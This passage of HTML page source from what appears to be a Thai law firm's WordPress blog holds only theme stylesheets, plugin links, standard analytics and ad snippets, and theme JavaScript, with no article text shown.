var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='it_epoll_core-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/epoll-core.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='it_epoll_style-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/it_epoll_frontendv3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='it_epoll_opinion_style-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/theme/it_epoll_opinion_fontendv3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='seed-social-css' href='https://www.lawyers.in.th/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 130%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 110%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.lawyers.in.th/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/cars/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/jquery.validate.min.js?ver=1" id="it_epoll_validetta_script-js"></script>
<script type="text/javascript" id="it_epoll_common_js-js-extra">
/* <![CDATA[ */
var it_epoll_ajax_obj = {"ajax_url":"https:\/\/www.lawyers.in.th\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_common.js?ver=1" id="it_epoll_common_js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_opinion_voting.js?ver=1" id="it_epoll_opinion_voting_js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_poll_voting.js?ver=1" id="it_epoll_poll_voting_js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-WBX4141FKS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.lawyers.in.th"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-WBX4141FKS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.lawyers.in.th/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lawyers.in.th/wp-json/wp/v2/posts/17619" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lawyers.in.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p6j8WE-4Ab' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lawyers.in.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F22%2F%25e0%25b8%2582%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%2596%25e0%25b8%2594%25e0%25b9%2589%25e0%25b8%25a7%25e0%25b8%25a2%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b9%2580%25e0%25b8%25a3%25e0%25b9%2587%25e0%25b8%25a7%25e0%25b8%25aa%25e0%25b8%25b9%25e0%25b8%2587%25e0%25b9%2582%25e0%25b8%2594%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lawyers.in.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F22%2F%25e0%25b8%2582%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%2596%25e0%25b8%2594%25e0%25b9%2589%25e0%25b8%25a7%25e0%25b8%25a2%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b9%2580%25e0%25b8%25a3%25e0%25b9%2587%25e0%25b8%25a7%25e0%25b8%25aa%25e0%25b8%25b9%25e0%25b8%2587%25e0%25b9%2582%25e0%25b8%2594%2F&#038;format=xml" />
<meta property="fb:app_id" content=""/><meta name="generator" content="Site Kit by Google 1.165.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b9%83%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%b2%e0%b8%a7%e0%b8%b4%e0%b8%8a%e0%b8%b2%e0%b8%8a"],"pagePostAuthor":"ทนายความกฤษดา ดวงชอุ่ม"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M8QZZQD');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://www.lawyers.in.th/2022/01/22/%E0%B8%82%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%96%E0%B8%94%E0%B9%89%E0%B8%A7%E0%B8%A2%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B9%80%E0%B8%A3%E0%B9%87%E0%B8%A7%E0%B8%AA%E0%B8%B9%E0%B8%87%E0%B9%82%E0%B8%94/?amp">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3649839350002154&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.lawyers.in.th\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.lawyers.in.th\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="9bc6250900";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#efefef;
}

                                    @font-face {
                                      font-family: "Kanit-Regular";
                                      src: local("Kanit-Regular"), url("https://www.lawyers.in.th/wp-content/uploads/2019/02/Kanit-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Kanit-Bold";
                                      src: local("Kanit-Bold"), url("https://www.lawyers.in.th/wp-content/uploads/2019/02/Kanit-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(0,0,0,0.01);
    }
    .td-top-border {
        border-color: rgba(0,0,0,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(0,0,0,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(0,0,0,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #000000;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #000000 !important;
    }

    
    .top-header-menu ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a{
        color: #ffffff;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #000000;
    }

    
    .td-header-main-menu {
        background-color: #000000;
    }

    
    .td-header-border:before {
        background-color: #000000;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #000000;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #000000;
    }


    
    .td-sub-footer-container {
        background-color: #f5c500;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #cccccc;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://www.lawyers.in.th/wp-content/uploads/2017/05/logo-lawyers-300x300.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Kanit-Regular;
	
    }
    
    .top-header-menu .menu-item-has-children ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header, 
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a {
    	font-family:Kanit-Regular;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:Kanit-Regular;
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Kanit-Regular;
	font-size:16px;
	line-height:20px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }   
     
